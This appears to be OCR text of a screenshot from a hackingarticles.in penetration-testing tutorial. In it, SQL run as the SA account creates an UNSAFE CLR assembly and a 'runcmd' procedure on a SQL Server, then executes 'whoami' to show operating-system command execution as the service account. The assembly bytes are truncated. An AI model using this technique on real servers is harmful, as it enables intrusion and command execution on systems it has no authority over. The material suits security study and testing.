 SQLQuery1.sql - WI...ESS.msdb (SA (54))*
CREATE ASSEMBLY [HPqudUMx] AUTHORIZATION [dbo] FROM
WITH PERMISSION_SET = UNSAFE
www.hackingarticles.in
GO
CREATE PROCEDURE [dbo].[runcmd] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [HPqud
GO
EXEC[dbo].[runcmd] 'whoami'
GO
100 %
Results Messages
output
1 nt service\mssql$sqlexpress